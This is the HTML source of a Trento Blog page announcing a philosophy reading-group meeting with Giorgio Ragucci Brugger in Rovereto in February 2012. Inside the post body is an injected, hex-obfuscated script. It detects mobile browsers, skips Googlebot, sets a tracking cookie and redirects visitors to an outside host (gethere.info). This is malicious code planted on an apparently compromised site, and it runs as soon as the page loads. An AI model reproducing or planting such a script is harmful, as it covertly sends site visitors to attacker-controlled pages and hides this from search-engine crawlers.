

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/incontro-con-giorgio-ragucci-brugger-rovereto/
body_size: 11427
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>INCONTRO CON GIORGIO RAGUCCI BRUGGER Rovereto &#8211; Trento Blog</title>
<meta property="og:title" content="INCONTRO CON GIORGIO RAGUCCI BRUGGER Rovereto - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="MercoledAï¿½ 8 febbraio 2012 ore 17.30 Biblioteca civica Rovereto Gruppo di lettura di filosofia Inc"/>
<meta property="og:url" content="http://www.trentoblog.it/incontro-con-giorgio-ragucci-brugger-rovereto/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; INCONTRO CON GIORGIO RAGUCCI BRUGGER Rovereto Feed dei commenti" href="http://www.trentoblog.it/incontro-con-giorgio-ragucci-brugger-rovereto/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/49690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='GOCCE D&#8217;ORO Trento' href='http://www.trentoblog.it/gocce-doro-trento/' />
<link rel='next' title='PARLIAMO DI VACCINI Rovereto' href='http://www.trentoblog.it/parliamo-di-vaccini-rovereto/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/incontro-con-giorgio-ragucci-brugger-rovereto/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=49690' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fincontro-con-giorgio-ragucci-brugger-rovereto%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fincontro-con-giorgio-ragucci-brugger-rovereto%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-49690 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">sabato ,  17  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/arte-cultura/">arte &amp; cultura</a><span class="delimiter">/</span><span class="current">INCONTRO CON GIORGIO RAGUCCI BRUGGER <br/>Rovereto</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"arte &amp; cultura","@id":"http:\/\/www.trentoblog.it\/category\/arte-cultura\/"}}]}</script>
		

		
		<article class="post-listing post-49690 post type-post status-publish format-standard  category-arte-cultura category-incontri category-micro-news category-rovereto tag-biblioteca-civica-tartarotti tag-filosofia tag-giorgio-ragucci-brugger tag-il-furore-dei-libri tag-rovereto" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">INCONTRO CON GIORGIO RAGUCCI BRUGGER <br/>Rovereto</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/martina/" title="">Trento Blog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>7 Febbraio 2012</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/arte-cultura/" rel="category tag">arte &amp; cultura</a>, <a href="http://www.trentoblog.it/category/incontri/" rel="category tag">Incontri</a>, <a href="http://www.trentoblog.it/category/micro-news/" rel="category tag">micro news</a>, <a href="http://www.trentoblog.it/category/rovereto/" rel="category tag">Rovereto</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="padding-left: 30px;">MercoledAï¿½ 8 febbraio 2012<br />
ore 17.30<br />
Biblioteca civica<br />
Rovereto</p>
<p>Gruppo di lettura di filosofia<br />
<strong> Incontro con Giorgio Ragucci Brugger</strong><br />
A cura dell&#8217;Associazione <a href="http://www.ilfuroredeilibri.org/joomla/index.php" target="_blank">Il furore dei libri</a></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=49690" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=INCONTRO+CON+GIORGIO+RAGUCCI+BRUGGER+Rovereto&url=http://www.trentoblog.it/?p=49690" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=49690&amp;description=INCONTRO+CON+GIORGIO+RAGUCCI+BRUGGER+Rovereto&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2012-02-07T18:13:37+01:00","datePublished":"2012-02-07T18:13:37+01:00","dateModified":"2018-04-26T22:34:17+02:00","headline":"INCONTRO CON GIORGIO RAGUCCI BRUGGER <br\/>Rovereto","name":"INCONTRO CON GIORGIO RAGUCCI BRUGGER <br\/>Rovereto","keywords":"Biblioteca civica Tartarotti,Filosofia,Giorgio Ragucci Brugger,Il Furore dei Libri,Rovereto","url":"http:\/\/www.trentoblog.it\/incontro-con-giorgio-ragucci-brugger-rovereto\/","description":"MercoledA\u00ef\u00bf\u00bd 8 febbraio 2012 ore 17.30 Biblioteca civica Rovereto Gruppo di lettura di filosofia Incontro con Giorgio Ragucci Brugger A cura dell'Associazione Il furore dei libri var _0x446d=[\"\\x5F\\x6","copyrightYear":"2012","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/incontro-con-giorgio-ragucci-brugger-rovereto\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trento Blog","url":"http:\/\/www.trentoblog.it\/author\/martina\/"},"articleSection":"arte &amp; cultura,Incontri,micro news,Rovereto","articleBody":"MercoledA\u00ef\u00bf\u00bd 8 febbraio 2012\nore 17.30\nBiblioteca civica\nRovereto\nGruppo di lettura di filosofia\n Incontro con Giorgio Ragucci Brugger\nA cura dell'Associazione Il furore dei libri\nvar 